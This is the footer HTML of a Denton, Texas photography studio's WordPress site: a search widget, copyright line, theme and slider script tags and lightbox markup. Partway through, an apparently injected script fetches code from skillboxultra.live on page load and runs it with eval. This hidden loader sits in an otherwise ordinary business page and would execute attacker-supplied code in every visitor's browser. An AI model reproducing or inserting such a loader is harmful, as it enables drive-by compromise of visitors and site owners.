		<div class="sidebar-content widget-divider-off">
			<section id="search-2" class="widget widget_search">	<form class="searchform" role="search" method="get" action="https://www.brandonjonesphotography.net/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="block-2" class="widget widget_block widget_text wf-cell wf-1-4">
<p>Denton Wedding Photographer | Engagement Photographer | Denton Family Photographer | Denton, TX</p>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Copyright Brandon Jones Photography
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="/blog">Blog</a> | <a href="/request-a-quote">Bookings</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.brandonjonesphotography.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/js/main.min.js?ver=10.1.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.1.0.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.1.0.1" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.7.1" id="the7-core-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfd7c9198e85aae',t:'MTc2ODczMjk1Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
